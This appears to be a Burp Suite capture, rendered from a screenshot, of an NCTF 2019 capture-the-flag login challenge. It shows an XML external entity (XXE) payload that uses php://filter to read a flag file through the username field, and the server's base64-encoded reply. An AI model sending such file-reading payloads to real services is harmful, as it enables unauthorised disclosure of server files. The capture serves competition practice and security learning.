 Send
Cancel
<
▼
>
▼
Target: http://nctf2019.x1ct34m.com:40002
?
Request
Raw
Params
Headers
Hex
XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 188
Origin: http://nctf2019.x1ct34m.com:40002
DNT: 1
Connection: close
Referer: http://nctf2019.x1ct34m.com:40002/
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=../../../flag" >]>
<user><username>&xxe;</username><password>1</password></user>
Response
Raw
Headers
Hex
XML
Render
HTTP/1.1 200 OK
Date: Fri, 22 Nov 2019 14:11:42 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Vary: Accept-Encoding
Content-Length: 78
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>TkNURntXM2xjMG0zX1QwX05DVEZfOTEwMn0=</msg
></result>